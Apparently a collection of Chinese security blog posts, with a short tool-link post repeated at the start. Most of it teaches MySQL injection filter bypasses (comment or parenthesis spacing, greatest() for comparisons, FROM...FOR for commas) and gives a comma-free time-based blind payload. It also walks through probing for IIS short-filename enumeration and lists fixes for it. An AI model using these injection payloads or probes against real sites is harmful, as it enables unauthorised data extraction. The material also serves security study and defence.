几行代码,去chinaz查询一个网站的Google PR,Sogou PR,百度Rank,Alexa排名信息。
主要还是用来找高权重网站的。。。
无法保证一直可用,正则匹配的。
获取源代码:
https://github.com/lijiejie/website_rank
![]()
几行代码,去chinaz查询一个网站的Google PR,Sogou PR,百度Rank,Alexa排名信息。
主要还是用来找高权重网站的。。。
无法保证一直可用,正则匹配的。
获取源代码:
https://github.com/lijiejie/website_rank
![]()
前文介绍了MySQL注射绕过大小于符号,绕过逗号的一点小技巧。
本篇继续介绍在空格被过滤的情况下如何注入。
SQL注入时,空格的使用是非常普遍的。比如,我们使用union来取得目标数据:
http://www.xxx.com/index.php?id=1 and 0 union select null,null,null
上面的语句,在and两侧、union两侧、select的两侧,都需要空格。
这是最基本的方法,在一些自动化SQL注射工具中,使用也十分普遍。在MySQL中,用
/*注释*/
来标记注释的内容。比如SQL查询:

select user() from dual
我们用注释替换空格,就可以变成:
select/**/user()/**/from/**/dual
如下图,SQL命令能够正确执行:
空格被过滤,但括号没有被过滤,可通过括号绕过。
我的经验是,在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。
括号绕过空格的方法,在time based盲注中,是屡试不爽的。
举例说明,我们有这样的一条SQL查询:

select user() from dual where 1=1 and 2=2
如何把空格减到最少?
观察到user()可以算值,那么user()两边要加括号,变成:
select(user())from dual where 1=1 and 2=2;
继续,1=1和2=2可以算值,也加括号,去空格,变成:
select(user())from dual where(1=1)and(2=2)
dual两边的空格,通常是由程序员自己添加,我们一般无法控制。所以上面就是空格最少的结果。
这也是非常实用的一个技巧。
这两篇介绍了一些基础的内容,用我常用的一条time based盲注语句做个总结:
http://www.xxx.com/index.php?id=(sleep(ascii(mid(user()from(2)for(1)))=109))
这条语句是猜解user()第二个字符的ascii码是不是109,若是109,则页面加载将延迟。它:
1) 既没有用到逗号、大小于符号
2) 也没有使用空格
却可以完成数据的猜解工作!
昨天写了个“IIS短文件名暴力猜解漏洞”的利用脚本(比网上传播的那个Java POC能猜解出更多文件和文件夹)。 在此,把漏洞做个简单的分析和总计。
为了兼容16位MS-DOS程序,Windows为文件名较长的文件(和文件夹)生成了对应的windows 8.3 短文件名。
在Windows下查看对应的短文件名,可以使用命令dir /x。
比如,我在D盘下创建了一个名为aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.html文件:
D:\>dir /x
驱动器 D 中的卷是 Data
卷的序列号是 3EDF-2E00
D:\ 的目录
2014/10/11 13:08 256,515,706 2014101.sql
2014/10/13 17:01 0 AAAAAA~1.HTM aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
.html
2 个文件 256,515,706 字节
0 个目录 107,017,154,560 可用字节
观察命令结果,可以看到,其对应的短文件名 AAAAAA~1.HTM。该短文件名有以下特征:
我们可以在启用.net的IIS下暴力列举短文件名,原因是:
漏洞的利用,需要使用到通配符*。在windows中,*可以匹配n个字符,n可以为0. 判断某站点是否存在IIS短文件名暴力破解,构造payload,分别访问如下两个URL:
1. http://www.target.com/*~1****/a.aspx
2. http://www.target.com/l1j1e*~1****/a.aspx
 404
404
 400
400
这里我使用了4个星号,主要是为了程序自动化猜解,逐个猜解后缀名中的3个字符,实际上,一个星号与4个星号没有任何区别(上面已经提到,*号可以匹配空)。
如果访问第一个URL,返回404。
而访问第二个URL,返回400。 则目标站点存在漏洞。
判断漏洞存在后,继续猜解目录下是否存在一个a开头的文件或文件夹,访问:
http://www.target.com/a*~1****/a.aspx
如果存在,将返回404。 如此反复,不断向下猜解完所有的6个字符。
猜解完之后,得到的序列应该类似:
http://www.target.com/abcdef*~1****/a.aspx
到了这一步,需要考虑两种情况,如果以abcdef开头的是一个文件夹,则
http://www.target.com/abcdef*~1/a.aspx
将返回404.
如果abcdef开头的是一个文件,则自动提交
http://www.target.com/abcdef*~1*g**/a.aspx
用a-z的26个字母替换上述g的位置,应该能得到多个404页面。(记住一点,404代表的是存在。)如果下面的地址返回404,
http://www.target.com/abcde*~1*g**/a.aspx
则代表扩展名中肯定存在g。
按照上面的思路,继续猜解g后面的字符,直到后缀名中的3个字符都猜解完,就可以了。
以上介绍了怎么手工猜解,这个漏洞的意义何在:
这个漏洞的局限有几点:
1) 只能猜解前六位,以及扩展名的前3位。
2) 名称较短的文件是没有相应的短文件名的。
3)需要IIS和.net两个条件都满足。
1) 升级.net framework
2) 修改注册表键值:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem
修改NtfsDisable8dot3NameCreation为1。
3) 将web文件夹的内容拷贝到另一个位置,比如D:\www到D:\www.back,然后删除原文件夹D:\www,再重命名D:\www.back到D:\www
如果不重新复制,已经存在的短文件名则是不会消失的。
本文参考链接:
http://www.acunetix.com/blog/articles/windows-short-8-3-filenames-web-security-problem/
SQL注射的绕过技巧较多,此文仅做一些简单的总结。
前文已经提到,最好利用的注射点:
若非以上类型,则可能需要暴力猜解。猜解时,可能会遇到一些限制。攻击者要做的,就是将其个个击破。
猜解单个字符时,通常使用折半查找。
mysql> select ascii(mid(user(),1,1)) < 150; +------------------------------+ | ascii(mid(user(),1,1)) < 150 | +------------------------------+ | 1 | +------------------------------+
以上是判断user()第一个字符的ascii码是否小于150. 若小于150,返回true(1),否则返回false(0)。 可以看到,需要使用到大小于符号。
比如,对于一个boolean based注入。尝试:
http://xxx.com/index.php?id=1 and ascii(mid(user(),1,1)) < 150
http://xxx.com/index.php?id=1 and ascii(mid(user(),1,1)) >= 150
上述两个页面返回的内容应该是不同的。
但问题是,有些情形下,我们是不能使用大小于符号的(<>),被过滤了。
此时,可以通过greatest函数绕过。greatest(a,b),返回a和b中较大的那个数。
当我们要猜解user()第一个字符的ascii码是否小于等于150时,可使用:
mysql> select greatest(ascii(mid(user(),1,1)),150)=150; +------------------------------------------+ | greatest(ascii(mid(user(),1,1)),150)=150 | +------------------------------------------+ | 1 | +------------------------------------------+
如果小于150,则上述返回值为True。
不能使用逗号的情况较少,往往是因为逗号有某些特殊的作用,被单独处理了。
通常,猜解都是要用到逗号的,因为需要mid函数取字符呐:
ascii(mid(user(),1,1))=150
绕过的方法是使用from x for y。语法类似:
mid(user() from 1 for 1) 或 substr(user() from 1 for 1)
以上同样是从第一个字符开始,取一位字符。
那么,不带逗号注入的语法,就可以变成:
mysql> select ascii(substr(user() from 1 for 1)) < 150; +------------------------------------------+ | ascii(substr(user() from 1 for 1)) < 150 | +------------------------------------------+ | 1 | +------------------------------------------+
是不是跟mid函数的效果是一样的,又没有用到逗号。